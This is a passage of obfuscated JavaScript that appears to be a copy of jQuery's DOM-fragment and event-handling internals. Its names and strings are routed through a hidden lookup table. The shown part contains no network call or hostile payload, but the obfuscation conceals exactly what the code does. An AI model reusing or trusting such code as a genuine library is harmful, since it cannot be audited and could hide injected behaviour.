_0x5407f6=_0x4497ff;_0x1acc84(this)?_0x3b2ce4(this)[_0x5407f6(0x4de)]():_0x3b2ce4(this)['hide']();});}});var _0x40ac60=/^(?:checkbox|radio)$/i,_0x226ebf=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,_0x158afb=/^$|^module$|\/(?:java|ecma)script/i;(function(){var _0x24f767=_0x3ef31a,_0x58e80b=_0x46b979[_0x24f767(0x1a9)](),_0x2f3293=_0x58e80b[_0x24f767(0x1f2)](_0x46b979['createElement'](_0x24f767(0x5ae))),_0x3ef0ba=_0x46b979['createElement']('input');_0x3ef0ba['setAttribute'](_0x24f767(0x47a),_0x24f767(0xeb)),_0x3ef0ba['setAttribute'](_0x24f767(0x17c),'checked'),_0x3ef0ba[_0x24f767(0x1ec)](_0x24f767(0x66f),'t'),_0x2f3293[_0x24f767(0x1f2)](_0x3ef0ba),_0x58ddc2['checkClone']=_0x2f3293[_0x24f767(0x43c)](!![])[_0x24f767(0x43c)](!![])[_0x24f767(0x610)]['checked'],_0x2f3293[_0x24f767(0x4e3)]=_0x24f767(0x4ec),_0x58ddc2['noCloneChecked']=!!_0x2f3293['cloneNode'](!![])[_0x24f767(0x610)]['defaultValue'],_0x2f3293['innerHTML']='<option></option>',_0x58ddc2[_0x24f767(0x4d0)]=!!_0x2f3293[_0x24f767(0x610)];}());var _0x3a0f4c={'thead':[0x1,_0x3ef31a(0x675),_0x3ef31a(0x104)],'col':[0x2,_0x3ef31a(0x475),'</colgroup></table>'],'tr':[0x2,_0x3ef31a(0x2ba),'</tbody></table>'],'td':[0x3,_0x3ef31a(0x524),_0x3ef31a(0x480)],'_default':[0x0,'','']};_0x3a0f4c[_0x3ef31a(0x662)]=_0x3a0f4c[_0x3ef31a(0x258)]=_0x3a0f4c['colgroup']=_0x3a0f4c[_0x3ef31a(0x250)]=_0x3a0f4c[_0x3ef31a(0x299)],_0x3a0f4c['th']=_0x3a0f4c['td'];!_0x58ddc2[_0x3ef31a(0x4d0)]&&(_0x3a0f4c[_0x3ef31a(0x3d9)]=_0x3a0f4c['option']=[0x1,_0x3ef31a(0x659),'</select>']);function _0x1f15e0(_0x2fc75e,_0x20186d){var _0x4c68a0=_0x3ef31a,_0x15e583;if(typeof _0x2fc75e['getElementsByTagName']!=='undefined')_0x15e583=_0x2fc75e['getElementsByTagName'](_0x20186d||'*');else typeof _0x2fc75e[_0x4c68a0(0x142)]!==_0x4c68a0(0x51d)?_0x15e583=_0x2fc75e[_0x4c68a0(0x142)](_0x20186d||'*'):_0x15e583=[];if(_0x20186d===undefined||_0x20186d&&_0x4e9ec5(_0x2fc75e,_0x20186d))return _0x3b2ce4[_0x4c68a0(0x500)]([_0x2fc75e],_0x15e583);return _0x15e583;}function _0x472715(_0x45ddc6,_0x24f9cc){var _0x1461c5=_0x3ef31a,_0xda8b57=0x0,_0x4a2ac8=_0x45ddc6['length'];for(;_0xda8b57<_0x4a2ac8;_0xda8b57++){_0x48a712[_0x1461c5(0x2fd)](_0x45ddc6[_0xda8b57],_0x1461c5(0x2ca),!_0x24f9cc||_0x48a712['get'](_0x24f9cc[_0xda8b57],_0x1461c5(0x2ca)));}}var _0x2d11ec=/<|&#?\w+;/;function _0x2956ce(_0x5787b9,_0x1f5e96,_0x53afc1,_0x5ef0c5,_0x124b63){var _0x5f3eac=_0x3ef31a,_0x1a9867,_0x143a74,_0x462c21,_0x1c36ae,_0x8e075b,_0x1c5ca1,_0x137f6b=_0x1f5e96[_0x5f3eac(0x1a9)](),_0x6ab8b4=[],_0x54b225=0x0,_0x4d9cef=_0x5787b9[_0x5f3eac(0x343)];for(;_0x54b225<_0x4d9cef;_0x54b225++){_0x1a9867=_0x5787b9[_0x54b225];if(_0x1a9867||_0x1a9867===0x0){if(_0x4291b0(_0x1a9867)===_0x5f3eac(0x54c))_0x3b2ce4[_0x5f3eac(0x500)](_0x6ab8b4,_0x1a9867[_0x5f3eac(0x4c7)]?[_0x1a9867]:_0x1a9867);else{if(!_0x2d11ec[_0x5f3eac(0x14f)](_0x1a9867))_0x6ab8b4[_0x5f3eac(0x4d3)](_0x1f5e96['createTextNode'](_0x1a9867));else{_0x143a74=_0x143a74||_0x137f6b[_0x5f3eac(0x1f2)](_0x1f5e96['createElement'](_0x5f3eac(0x5ae))),_0x462c21=(_0x226ebf[_0x5f3eac(0x3c7)](_0x1a9867)||['',''])[0x1][_0x5f3eac(0x218)](),_0x1c36ae=_0x3a0f4c[_0x462c21]||_0x3a0f4c[_0x5f3eac(0x28c)],_0x143a74[_0x5f3eac(0x4e3)]=_0x1c36ae[0x1]+_0x3b2ce4[_0x5f3eac(0x695)](_0x1a9867)+_0x1c36ae[0x2],_0x1c5ca1=_0x1c36ae[0x0];while(_0x1c5ca1--){_0x143a74=_0x143a74[_0x5f3eac(0x610)];}_0x3b2ce4['merge'](_0x6ab8b4,_0x143a74['childNodes']),_0x143a74=_0x137f6b[_0x5f3eac(0x233)],_0x143a74[_0x5f3eac(0x4fa)]='';}}}}_0x137f6b[_0x5f3eac(0x4fa)]='',_0x54b225=0x0;while(_0x1a9867=_0x6ab8b4[_0x54b225++]){if(_0x5ef0c5&&_0x3b2ce4[_0x5f3eac(0xf3)](_0x1a9867,_0x5ef0c5)>-0x1){_0x124b63&&_0x124b63['push'](_0x1a9867);continue;}_0x8e075b=_0x55af8f(_0x1a9867),_0x143a74=_0x1f15e0(_0x137f6b[_0x5f3eac(0x1f2)](_0x1a9867),_0x5f3eac(0x203));_0x8e075b&&_0x472715(_0x143a74);if(_0x53afc1){_0x1c5ca1=0x0;while(_0x1a9867=_0x143a74[_0x1c5ca1++]){_0x158afb['test'](_0x1a9867['type']||'')&&_0x53afc1[_0x5f3eac(0x4d3)](_0x1a9867);}}}return _0x137f6b;}var _0x309fbd=/^([^.]*)(?:\.(.+)|)/;function _0x9627a1(){return!![];}function _0x3cde50(){return![];}function _0x29ae7c(_0x305f39,_0x36f865,_0x14f4b6,_0x123676,_0x28e6d9,_0x40c39a){var _0x37aa98=_0x3ef31a,_0x146b91,_0x1392cf;if(typeof _0x36f865===_0x37aa98(0x54c)){typeof _0x14f4b6!==_0x37aa98(0x687)&&(_0x123676=_0x123676||_0x14f4b6,_0x14f4b6=undefined);for(_0x1392cf in _0x36f865){_0x29ae7c(_0x305f39,_0x1392cf,_0x14f4b6,_0x123676,_0x36f865[_0x1392cf],_0x40c39a);}return _0x305f39;}if(_0x123676==null&&_0x28e6d9==null)_0x28e6d9=_0x14f4b6,_0x123676=_0x14f4b6=undefined;else _0x28e6d9==null&&(typeof _0x14f4b6===_0x37aa98(0x687)?(_0x28e6d9=_0x123676,_0x123676=undefined):(_0x28e6d9=_0x123676,_0x123676=_0x14f4b6,_0x14f4b6=undefined));if(_0x28e6d9===![])_0x28e6d9=_0x3cde50;else{if(!_0x28e6d9)return _0x305f39;}return _0x40c39a===0x1&&(_0x146b91=_0x28e6d9,_0x28e6d9=function(_0xdc29ae){var _0xda2bf=_0x37aa98;return _0x3b2ce4()[_0xda2bf(0x2d1)](_0xdc29ae),_0x146b91[_0xda2bf(0x5fe)](this,arguments);},_0x28e6d9[_0x37aa98(0x65b)]=_0x146b91[_0x37aa98(0x65b)]||(_0x146b91['guid']=_0x3b2ce4[_0x37aa98(0x65b)]++)),_0x305f39[_0x37aa98(0x2b8)](function(){var _0x48a289=_0x37aa98;_0x3b2ce4['event'][_0x48a289(0x3b6)](this,_0x36f865,_0x28e6d9,_0x123676,_0x14f4b6);});}_0x3b2ce4[_0x3ef31a(0x451)]={'global':{},'add':function(_0x4dc071,_0x5d9450,_0xad4b19,_0x176b62,_0x4a2368){var _0x12a15e=_0x3ef31a,_0x5f0e52,_0x5271b5,_0x27028e,_0x4718df,_0x2a747f,_0x44f76e,_0x5c4498,_0x31437e,_0x2c7587,_0x593043,_0x20e613,_0x506fbf=_0x48a712[_0x12a15e(0x45a)](_0x4dc071);if(!_0x33620d(_0x4dc071))return;_0xad4b19[_0x12a15e(0x4a3)]&&(_0x5f0e52=_0xad4b19,_0xad4b19=_0x5f0e52[_0x12a15e(0x4a3)],_0x4a2368=_0x5f0e52[_0x12a15e(0x226)]);_0x4a2368&&_0x3b2ce4[_0x12a15e(0x2f4)][_0x12a15e(0x547)](_0x13db3f,_0x4a2368);!_0xad4b19['guid']&&(_0xad4b19[_0x12a15e(0x65b)]=_0x3b2ce4[_0x12a15e(0x65b)]++);!(_0x4718df=_0x506fbf[_0x12a15e(0x404)])&&(_0x4718df=_0x506fbf[_0x12a15e(0x404)]=Object[_0x12a15e(0x54f)](null));!(_0x5271b5=_0x506fbf[_0x12a15e(0x271)])&&(_0x5271b5=_0x506fbf[_0x12a15e(0x271)]=function(_0x22dd7d){var _0x62e58e=_0x12a15e;return typeof _0x3b2ce4!==_0x62e58e(0x51d)&&_0x3b2ce4[_0x62e58e(0x451)][_0x62e58e(0x538)]!==_0x22dd7d[_0x62e58e(0x47a)]?_0x3b2ce4[_0x62e58e(0x451)][_0x62e58e(0x634)][_0x62e58e(0x5fe)](_0x4dc071,arguments):undefined;});_0x5d9450=(_0x5d9450||'')[_0x12a15e(0x33a)](_0x1ec0fa)||[''],_0x2a747f=_0x5d9450[_0x12a15e(0x343)];while(_0x2a747f--){_0x27028e=_0x309fbd[_0x12a15e(0x3c7)](_0x5d9450[_0x2a747f])||[],_0x2c7587=_0x20e613=_0x27028e[0x1],_0x593043=(_0x27028e[0x2]||'')[_0x12a15e(0x34f)]('.')[_0x12a15e(0x4ba)]();if(!_0x2c7587)continue;_0x5c4498=_0x3b2ce4[_0x12a15e(0x451)][_0x12a15e(0x277)][_0x2c7587]||{},_0x2c7587=(_0x4a2368?_0x5c4498[_0x12a15e(0x13d)]:_0x5c4498[_0x12a15e(0x128)])||_0x2c7587,_0x5c4498=_0x3b2ce4[_0x12a15e(0x451)][_0x12a15e(0x277)][_0x2c7587]||{},_0x44f76e=_0x3b2ce4['extend']({'type':_0x2c7587,'origType':_0x20e613,'data':_0x176b62,'handler':_0xad4b19,'guid':_0xad4b19['guid'],'selector':_0x4a2368,'needsContext':_0x4a2368&&_0x3b2ce4[_0x12a15e(0x3f5)]['match']['needsContext'][_0x12a15e(0x14f)](_0x4a2368),'namespace':_0x593043[_0x12a15e(0x584)]('.')},_0x5f0e52),!(_0x31437e=_0x4718df[_0x2c7587])&&(_0x31437e=_0x4718df[_0x2c7587]=[],_0x31437e[_0x12a15e(0x57e)]=0x0,(!_0x5c4498[_0x12a15e(0x4df)]||_0x5c4498[_0x12a15e(0x4df)][_0x12a15e(0x52b)](_0x4dc071,_0x176b62,_0x593043,_0x5271b5)===![])&&(_0x4dc071[_0x12a15e(0x2cd)]&&_0x4dc071[_0x12a15e(0x2cd)](_0x2c7587,_0x5271b5))),_0x5c4498[_0x12a15e(0x3b6)]&&(_0x5c4498[_0x12a15e(0x3b6)][_0x12a15e(0x52b)](_0x4dc071,_0x44f76e),!_0x44f76e[_0x12a15e(0x4a3)][_0x12a15e(0x65b)]&&(_0x44f76e[_0x12a15e(0x4a3)]['guid']=_0xad4b19[_0x12a15e(0x65b)])),_0x4a2368?_0x31437e[_0x12a15e(0x3c3)](_0x31437e[_0x12a15e(0x57e)]++,0x0,_0x44f76e):_0x31437e[_0x12a15e(0x4d3)](_0x44f76e),_0x3b2ce4[_0x12a15e(0x451)][_0x12a15e(0x548)][_0x2c7587]=!![];}},'remove':function(_0x326d81,_0x2f3d77,_0x41bfe,_0x49bf7d,_0x46112a){var _0x7b7239=_0x3ef31a,_0x1b35bb,_0x44502a,_0x2ef24f,_0x152ba4,_0x503fd8,_0x5a11e3,_0x34342c,_0x3b1b5c,_0x2962a9,_0x10cf1f,_0x14f3da,_0x585a5f=_0x48a712[_0x7b7239(0x682)](_0x326d81)&&_0x48a712[_0x7b7239(0x45a)](_0x326d81);if(!_0x585a5f||!(_0x152ba4=_0x585a5f['events']))return;_0x2f3d77=(_0x2f3d77||'')[_0x7b7239(0x33a)](_0x1ec0fa)||[''],_0x503fd8=_0x2f3d77['length'];while(_0x503fd8--){_0x2ef24f=_0x309fbd['exec'](_0x2f3d77[_0x503fd8])||[],_0x2962a9=_0x14f3da=_0x2ef24f[0x1],_0x10cf1f=(_0x2ef24f[0x2]||'')[_0x7b7239(0x34f)]('.')['sort']();if(!_0x2962a9){for(_0x2962a9 in _0x152ba4){_0x3b2ce4[_0x7b7239(0x451)][_0x7b7239(0x19e)](_0x326d81,_0x2962a9+_0x2f3d77[_0x503fd8],_0x41bfe,_0x49bf7d,!![]);}continue;}_0x34342c=_0x3b2ce4[_0x7b7239(0x451)]['special'][_0x2962a9]||{},_0x2962a9=(_0x49bf7d?_0x34342c[_0x7b7239(0x13d)]:_0x34342c[_0x7b7239(0x128)])||_0x2962a9,_0x3b1b5c=_0x152ba4[_0x2962a9]||[],_0x2ef24f=_0x2ef24f[0x2]&&new RegExp(_0x7b7239(0x220)+_0x10cf1f[_0x7b7239(0x584)](_0x7b7239(0x3fb))+_0x7b7239(0x5bc)),_0x44502a=_0x1b35bb=_0x3b1b5c[_0x7b7239(0x343)];while(_0x1b35bb--){_0x5a11e3=_0x3b1b5c[_0x1b35bb],(_0x46112a||_0x14f3da===_0x5a11e3[_0x7b7239(0x68e)])&&(!_0x41bfe||_0x41bfe['guid']===_0x5a11e3[_0x7b7239(0x65b)])&&(!_0x2ef24f||_0x2ef24f[_0x7b7239(0x14f)](_0x5a11e3['namespace']))&&(!_0x49bf7d||_0x49bf7d===_0x5a11e3['selector']||_0x49bf7d==='**'&&_0x5a11e3[_0x7b7239(0x226)])&&(_0x3b1b5c['splice'](_0x1b35bb,0x1),_0x5a11e3[_0x7b7239(0x226)]&&_0x3b1b5c[_0x7b7239(0x57e)]--,_0x34342c[_0x7b7239(0x19e)]&&_0x34342c[_0x7b7239(0x19e)][_0x7b7239(0x52b)](_0x326d81,_0x5a11e3));}_0x44502a&&!_0x3b1b5c[_0x7b7239(0x343)]&&((!_0x34342c['teardown']||_0x34342c[_0x7b7239(0x492)][_0x7b7239(0x52b)](_0x326d81,_0x10cf1f,_0x585a5f['handle'])===![])&&_0x3b2ce4[_0x7b7239(0x10a)](_0x326d81,_0x2962a9,_0x585a5f[_0x7b7239(0x271)]),delete _0x152ba4[_0x2962a9]);}_0x3b2ce4[_0x7b7239(0x3a5)](_0x152ba4)&&_0x48a712['remove'](_0x326d81,_0x7b7239(0x58e));},'dispatch':function(_0x31a205){var _0x1ccec7=_0x3ef31a,_0x26a518,_0xdd5f08,_0x4efe2f,_0xb55c8e,_0x163c6c,_0x472c36,_0xc59536=new Array(arguments['length']),_0x5aa5d5=_0x3b2ce4[_0x1ccec7(0x451)][_0x1ccec7(0x34a)](_0x31a205),_0x80293c=(_0x48a712[_0x1ccec7(0x45a)](this,_0x1ccec7(0x404))||Object[_0x1ccec7(0x54f)](null))[_0x5aa5d5['type']]||[],_0x3093be=_0x3b2ce4[_0x1ccec7(0x451)][_0x1ccec7(0x277)][_0x5aa5d5[_0x1ccec7(0x47a)]]||{};_0xc59536[0x0]=_0x5aa5d5;for(_0x26a518=0x1;_0x26a518<arguments['length'];_0x26a518++){_0xc59536[_0x26a518]=arguments[_0x26a518];}_0x5aa5d5[_0x1ccec7(0x3a6)]=this;if(_0x3093be[_0x1ccec7(0x465)]&&_0x3093be['preDispatch'][_0x1ccec7(0x52b)](this,_0x5aa5d5)===![])return;_0x472c36=_0x3b2ce4['event'][_0x1ccec7(0xee)]['call'](this,_0x5aa5d5,_0x80293c),_0x26a518=0x0;while((_0xb55c8e=_0x472c36[_0x26a518++])&&!_0x5aa5d5[_0x1ccec7(0x646)]()){_0x5aa5d5[_0x1ccec7(0x546)]=_0xb55c8e[_0x1ccec7(0x673)],_0xdd5f08=0x0;while((_0x163c6c=_0xb55c8e[_0x1ccec7(0xee)][_0xdd5f08++])&&!_0x5aa5d5[_0x1ccec7(0x55e)]()){(!_0x5aa5d5[_0x1ccec7(0x52f)]||_0x163c6c[_0x1ccec7(0x2a6)]===![]||_0x5aa5d5[_0x1ccec7(0x52f)][_0x1ccec7(0x14f)](_0x163c6c[_0x1ccec7(0x2a6)]))&&(_0x5aa5d5['handleObj']=_0x163c6c,_0x5aa5d5[_0x1ccec7(0x18e)]=_0x163c6c[_0x1ccec7(0x18e)],_0x4efe2f=((_0x3b2ce4[_0x1ccec7(0x451)]['special'][_0x163c6c[_0x1ccec7(0x68e)]]||{})['handle']||_0x163c6c[_0x1ccec7(0x4a3)])[_0x1ccec7(0x5fe)](_0xb55c8e[_0x1ccec7(0x673)],_0xc59536),_0x4efe2f!==undefined&&((_0x5aa5d5[_0x1ccec7(0x5c7)]=_0x4efe2f)===![]&&(_0x5aa5d5['preventDefault'](),_0x5aa5d5[_0x1ccec7(0x53b)]())));}}return _0x3093be[_0x1ccec7(0x5b7)]&&_0x3093be['postDispatch'][_0x1ccec7(0x52b)](this,_0x5aa5d5),_0x5aa5d5[_0x1ccec7(0x5c7)];},'handlers':function(_0x565689,_0x172057){var _0x31ef89=_0x3ef31a,_0x4e565c,_0x5189b0,_0x4295f9,_0x2a19f7,_0x19b5bd,_0xa6077c=[],_0x5552c6=_0x172057[_0x31ef89(0x57e)],_0x1a12f5=_0x565689[_0x31ef89(0x2cc)];if(_0x5552c6&&_0x1a12f5[_0x31ef89(0x4c7)]&&!(_0x565689[_0x31ef89(0x47a)]===_0x31ef89(0x497)&&_0x565689[_0x31ef89(0x241)]>=0x1))for(;_0x1a12f5!==this;_0x1a12f5=_0x1a12f5[_0x31ef89(0x1c7)]||this){if(_0x1a12f5[_0x31ef89(0x4c7)]===0x1&&!(_0x565689[_0x31ef89(0x47a)]===_0x31ef89(0x497)&&_0x1a12f5[_0x31ef89(0x589)]===!![])){_0x2a19f7=[],_0x19b5bd={};for(_0x4e565c=0x0;_0x4e565c<_0x5552c6;_0x4e565c++){_0x5189b0=_0x172057[_0x4e565c],_0x4295f9=_0x5189b0[_0x31ef89(0x226)]+'\x20',_0x19b5bd[_0x4295f9]===undefined&&(_0x19b5bd[_0x4295f9]=_0x5189b0[_0x31ef89(0x153)]?_0x3b2ce4(_0x4295f9,this)[_0x31ef89(0x2a9)](_0x1a12f5)>-0x1:_0x3b2ce4[_0x31ef89(0x2f4)](_0x4295f9,this,null,[_0x1a12f5])['length']),_0x19b5bd[_0x4295f9]&&_0x2a19f7[_0x31ef89(0x4d3)](_0x5189b0);}_0x2a19f7['length']&&_0xa6077c[_0x31ef89(0x4d3)]({'elem':_0x1a12f5,'handlers':_0x2a19f7});}}return _0x1a12f5=this,_0x5552c6<_0x172057[_0x31ef89(0x343)]&&_0xa6077c['push']({'elem':_0x1a12f5,'handlers':_0x172057[_0x31ef89(0x3b3)](_0x5552c6)}),_0xa6077c;},'addProp':function(_0x37d43b,_0x4aabf7){var _0x5a9251=_0x3ef31a;Object[_0x5a9251(0x2b4)](_0x3b2ce4[_0x5a9251(0x57c)][_0x5a9251(0x541)],_0x37d43b,{'enumerable':!![],'configurable':!![],'get':_0x5b4698(_0x4aabf7)?function(){var _0x155127=_0x5a9251;if(this[_0x155127(0x539)])return _0x4aabf7(this[_0x155127(0x539)]);}:function(){var _0x4cf8e7=_0x5a9251;if(this[_0x4cf8e7(0x539)])return this[_0x4cf8e7(0x539)][_0x37d43b];},'set':function(_0x43f001){Object['defineProperty'](this,_0x37d43b,{'enumerable':!![],'configurable':!![],'writable':!![],'value':_0x43f001});}});},'fix':function(_0x58edd0){var _0x3d1624=_0x3ef31a;return _0x58edd0[_0x3b2ce4[_0x3d1624(0x5b8)]]?_0x58edd0:new _0x3b2ce4[(_0x3d1624(0x57c))](_0x58edd0);},'special':{'load':{'noBubble':!![]},'click':{'setup':function(_0x38df65){var _0x291365=_0x3ef31a,_0x396dc7=this||_0x38df65;return _0x40ac60['test'](_0x396dc7[_0x291365(0x47a)])&&_0x396dc7[_0x291365(0x497)]&&_0x4e9ec5(_0x396dc7,_0x291365(0x461))&&_0x24bd81(_0x396dc7,_0x291365(0x497),!![]),![];},'trigger':function(_0x425dcb){var _0x284f7d=_0x3ef31a,_0x50d448=this||_0x425dcb;return _0x40ac60['test'](_0x50d448[_0x284f7d(0x47a)])&&_0x50d448[_0x284f7d(0x497)]&&_0x4e9ec5(_0x50d448,_0x284f7d(0x461))&&_0x24bd81(_0x50d448,_0x284f7d(0x497)),!![];},'_default':function(_0x216609){var _0xd50488=_0x3ef31a,_0x41946a=_0x216609['target'];return _0x40ac60['test'](_0x41946a[_0xd50488(0x47a)])&&_0x41946a['click']&&_0x4e9ec5(_0x41946a,_0xd50488(0x461))&&_0x48a712[_0xd50488(0x45a)](_0x41946a,_0xd50488(0x497))||_0x4e9ec5(_0x41946a,'a');}},'beforeunload':{'postDispatch':function(_0x3525cd){var _0x187a22=_0x3ef31a;_0x3525cd[_0x187a22(0x5c7)]!==undefined&&_0x3525cd['originalEvent']&&(_0x3525cd[_0x187a22(0x539)][_0x187a22(0x27e)]=_0x3525cd[_0x187a22(0x5c7)]);}}}};function _0x24bd81(_0x54fca8,_0x379593,_0x1c985e){var _0x31d679=_0x3ef31a;if(!_0x1c985e){_0x48a712[_0x31d679(0x45a)](_0x54fca8,_0x379593)===undefined&&_0x3b2ce4['event'][_0x31d679(0x3b6)](_0x54fca8,_0x379593,_0x9627a1);return;}_0x48a712[_0x31d679(0x2fd)](_0x54fca8,_0x379593,![]),_0x3b2ce4['event'][_0x31d679(0x3b6)](_0x54fca8,_0x379593,{'namespace':![],'handler':function(_0x5bf1f4){var _0x140c44=_0x31d679,_0x3f6c1e,_0x80c305=_0x48a712[_0x140c44(0x45a)](this,_0x379593);if(_0x5bf1f4[_0x140c44(0x214)]&0x1&&this[_0x379593]){if(!_0x80c305){_0x80c305=_0x267774[_0x140c44(0x52b)](arguments),_0x48a712[_0x140c44(0x2fd)](this,_0x379593,_0x80c305),this[_0x379593](),_0x3f6c1e=_0x48a712[_0x140c44(0x45a)](this,_0x379593),_0x48a712['set'](this,_0x379593,![]);if(_0x80c305!==_0x3f6c1e)return _0x5bf1f4[_0x140c44(0x225)](),_0x5bf1f4[_0x140c44(0x169)](),_0x3f6c1e;}else(_0x3b2ce4[_0x140c44(0x451)][_0x140c44(0x277)][_0x379593]||{})['delegateType']&&_0x5bf1f4[_0x140c44(0x53b)]();}else _0x80c305&&(_0x48a712[_0x140c44(0x2fd)](this,_0x379593,_0x3b2ce4[_0x140c44(0x451)][_0x140c44(0xf4)](_0x80c305[0x0],_0x80c305[_0x140c44(0x3b3)](0x1),this)),_0x5bf1f4['stopPropagation'](),_0x5bf1f4['isImmediatePropagationStopped']=_0x9627a1);}});}_0x3b2ce4[_0x3ef31a(0x10a)]=function(_0x2e2a2d,_0x5ad066,_0x537cc7){var _0x4e54f1=_0x3ef31a;_0x2e2a2d['removeEventListener']&&_0x2e2a2d[_0x4e54f1(0x4c2)](_0x5ad066,_0x537cc7);},_0x3b2ce4[_0x3ef31a(0x57c)]=function(_0x18c8d2,_0x7518b8){var _0x1caa78=_0x3ef31a;if(!(this instanceof _0x3b2ce4[_0x1caa78(0x57c)]))return new _0x3b2ce4['Event'](_0x18c8d2,_0x7518b8);_0x18c8d2&&_0x18c8d2[_0x1caa78(0x47a)]?(this['originalEvent']=_0x18c8d2,this[_0x1caa78(0x47a)]=_0x18c8d2['type'],this[_0x1caa78(0x65d)]=_0x18c8d2['defaultPrevented']||_0x18c8d2[_0x1caa78(0x380)]===undefined&&_0x18c8d2[_0x1caa78(0x27e)]===![]?_0x9627a1:_0x3cde50,this[_0x1caa78(0x2cc)]=_0x18c8d2[_0x1caa78(0x2cc)]&&_0x18c8d2[_0x1caa78(0x2cc)][_0x1caa78(0x4c7)]===0x3?_0x18c8d2['target'][_0x1caa78(0x1c7)]:_0x18c8d2[_0x1caa78(0x2cc)],this[_0x1caa78(0x546)]=_0x18c8d2[_0x1caa78(0x546)],this[_0x1caa78(0x2d8)]=_0x18c8d2[_0x1caa78(0x2d8)]):this[_0x1caa78(0x47a)]=_0x18c8d2,_0x7518b8&&_0x3b2ce4[_0x1caa78(0x43f)](this,_0x7518b8),this[_0x1caa78(0x27c)]=_0x18c8d2&&_0x18c8d2['timeStamp']||Date['now'](),this[_0x3b2ce4['expando']]=!![];},_0x3b2ce4[_0x3ef31a(0x57c)][_0x3ef31a(0x541)]={'constructor':_0x3b2ce4[_0x3ef31a(0x57c)],'isDefaultPrevented':_0x3cde50,'isPropagationStopped':_0x3cde50,'isImmediatePropagationStopped':_0x3cde50,'isSimulated':![],'preventDefault':function(){var _0x1a0701=_0x3ef31a,_0x119ed4=this[_0x1a0701(0x539)];this[_0x1a0701(0x65d)]=_0x9627a1,_0x119ed4&&!this[_0x1a0701(0x5c6)]&&_0x119ed4[_0x1a0701(0x169)]();},'stopPropagation':function(){var _0x303cc7=_0x3ef31a,_0xae04ce=this[_0x303cc7(0x539)];this[_0x303cc7(0x646)]=_0x9627a1,_0xae04ce&&!this[_0x303cc7(0x5c6)]&&_0xae04ce[_0x303cc7(0x53b)]();},'stopImmediatePropagation':function(){var _0x20420b=_0x3ef31a,_0x4b1545=this[_0x20420b(0x539)];this['isImmediatePropagationStopped']=_0x9627a1,_0x4b1545&&!this[_0x20420b(0x5c6)]&&_0x4b1545[_0x20420b(0x225)](),this[_0x20420b(0x53b)]();}},_0x3b2ce4[_0x3ef31a(0x2b8)]({'altKey':!![],'bubbles':!![],'cancelable':!![],'changedTouches':!![],'ctrlKey':!![],'detail':!![],'eventPhase':!![],'metaKey':!![],'pageX':!![],'pageY':!![],'shiftKey':!![],'view':!![],'char':!![],'code':!![],'charCode':!![],'key':!![],'keyCode':!![],'button':!![],'buttons':!![],'clientX':!![],'clientY':!![],'offsetX':!![],'offsetY':!![],'pointerId':!![],'pointerType':!![],'screenX':!![],'screenY':!![],'targetTouches':!![],'toElement':!![],'touches':!![],'which':!![]},_0x3b2ce4['event']['addProp']),_0x3b2ce4[_0x3ef31a(0x2b8)]({'focus':_0x3ef31a(0x671),'blur':'focusout'},function(_0xf962a1,_0x122b85){var _0x860175=_0x3ef31a;function _0x2c9894(_0x15e6b8){var _0x53c51a=_0x1249;if(_0x46b979[_0x53c51a(0x10d)]){var _0x5df579=_0x48a712[_0x53c51a(0x45a)](this,_0x53c51a(0x271)),_0x5836f3=_0x3b2ce4[_0x53c51a(0x451)]['fix'](_0x15e6b8);_0x5836f3[_0x53c51a(0x47a)]=_0x15e6b8[_0x53c51a(0x47a)]===_0x53c51a(0x671)?_0x53c51a(0x329):_0x53c51a(0x3f2),_0x5836f3[_0x53c51a(0x5c6)]=!![],_0x5df579(_0x15e6b8),_0x5836f3['target']===_0x5836f3[_0x53c51a(0x546)]&&_0x5df579(_0x5836f3);}else _0x3b2ce4[_0x53c51a(0x451)]['simulate'](_0x122b85,_0x15e6b8[_0x53c51a(0x2cc)],_0x3b2ce4[_0x53c51a(0x451)][_0x53c51a(0x34a)](_0x15e6b8));}_0x3b2ce4[_0x860175(0x451)]['special'][_0xf962a1]={'setup':function(){var _0x1c398b=_0x860175,_0x563674;_0x24bd81(this,_0xf962a1,!![]);if(_0x46b979[_0x1c398b(0x10d)])_0x563674=_0x48a712[_0x1c398b(0x45a)](this,_0x122b85),!_0x563674&&this['addEventListener'](_0x122b85,_0x2c9894),_0x48a712[_0x1c398b(0x2fd)](this,_0x122b85,(_0x563674||0x0)+0x1);else return![];},'trigger':function(){return _0x24bd81(this,_0xf962a1),!![];},'teardown':function(){var _0x5179ee=_0x860175,_0x5444cc;if(_0x46b979[_0x5179ee(0x10d)])_0x5444cc=_0x48a712['get'](this,_0x122b85)-0x1,!_0x5444cc?(this[_0x5179ee(0x4c2)](_0x122b85,_0x2c9894),_0x48a712[_0x5179ee(0x19e)](this,_0x122b85)):_0x48a712[_0x5179ee(0x2fd)](this,_0x122b85,_0x5444cc);else return![];},'_default':function(_0x177a3d){var _0x16e5ff=_0x860175;return _0x48a712[_0x16e5ff(0x45a)](_0x177a3d['target'],_0xf962a1);},'delegateType':_0x122b85},_0x3b2ce4[_0x860175(0x451)][_0x860175(0x277)][_0x122b85]={'setup':function(){var _0x5679fc=_0x860175,_0x46e0d1=this['ownerDocument']||this['document']||this,_0x35422f=_0x46b979[_0x5679fc(0x10d)]?this:_0x46e0d1,_0x18cdfe=_0x48a712[_0x5679fc(0x45a)](_0x35422f,_0x122b85);!_0x18cdfe&&(_0x46b979['documentMode']?this['addEventListener'](_0x122b85,_0x2c9894):_0x46e0d1[_0x5679fc(0x2cd)](_0xf962a1,_0x2c9894,!![])),_0x48a712['set'](_0x35422f,_0x122b85,(_0x18cdfe||0x0)+0x1);},'teardown':function(){var _0x596e9a=_0x860175,_0x58fefa=this[_0x596e9a(0x11f)]||this[_0x596e9a(0x350)]||this,_0x458c72=_0x46b979[_0x596e9a(0x10d)]?this:_0x58fefa,_0x11533a=_0x48a712[_0x596e9a(0x45a)](_0x458c72,_0x122b85)-0x1;!_0x11533a?(_0x46b979[_0x596e9a(0x10d)]?this['removeEventListener'](_0x122b85,_0x2c9894):_0x58fefa[_0x596e9a(0x4c2)](_0xf962a1,_0x2c9894,!![]),_0x48a712[_0x596e9a(0x19e)](_0x458c72,_0x122b85)):_0x48a712[_0x596e9a(0x2fd)](_0x458c72,_0x122b85,_0x11533a);}};}),_0x3b2ce4[_0x3ef31a(0x2b8)]({'mouseenter':'mouseover','mouseleave':_0x3ef31a(0x3cb),'pointerenter':'pointerover','pointerleave':_0x3ef31a(0x24e)},function(_0x56e2c4,_0x23724f){var 